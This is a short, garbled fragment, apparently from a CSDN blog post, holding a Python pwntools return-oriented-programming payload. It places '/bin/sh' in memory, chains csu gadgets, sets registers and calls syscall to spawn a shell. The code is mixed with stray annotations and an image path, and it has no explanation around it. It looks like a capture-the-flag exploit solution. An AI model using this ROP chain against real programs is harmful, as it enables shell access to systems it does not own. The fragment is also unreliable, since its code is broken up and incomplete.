 pay=b'/bin/sh\x00'*2 binsh
pay+=p64(pop_csu)
pay+=p64(0)*2
pay+=p64(binsh+0x50)
pay+=p64(0)*3
pay+=p64(mov_call)
pay+=p64(mov_rax) binsh+0x50
pay+=p64(rdi)
pay+=p64(binsh)
pay+=p64(syscall)
io.sendline(pay)
CSDN @呀卡吗洗.